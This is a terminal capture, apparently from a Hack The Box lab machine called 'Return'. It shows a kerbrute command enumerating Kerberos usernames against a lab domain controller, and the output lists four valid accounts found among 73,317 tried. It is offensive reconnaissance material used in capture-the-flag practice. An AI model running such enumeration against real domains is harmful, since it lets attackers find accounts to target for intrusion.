 ┌──(root㉿kali)-[~/HackTheBox/Return]
└─# kerbrute userenum -d RETURN --dc 10.10.11.108 userlist.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 05/05/24 - Ronnie Flathers @ropnop
2024/05/05 19:31:32 >  Using KDC(s):
2024/05/05 19:31:32 >   10.10.11.108:88
2024/05/05 19:31:37 >  [+] VALID USERNAME:       administrator@RETURN
2024/05/05 19:31:39 >  [+] VALID USERNAME:       printer@RETURN
2024/05/05 19:31:56 >  [+] VALID USERNAME:       Administrator@RETURN
2024/05/05 19:32:34 >  [+] VALID USERNAME:       Printer@RETURN
2024/05/05 19:33:35 >  Done! Tested 73317 usernames (4 valid) in 122.497 seconds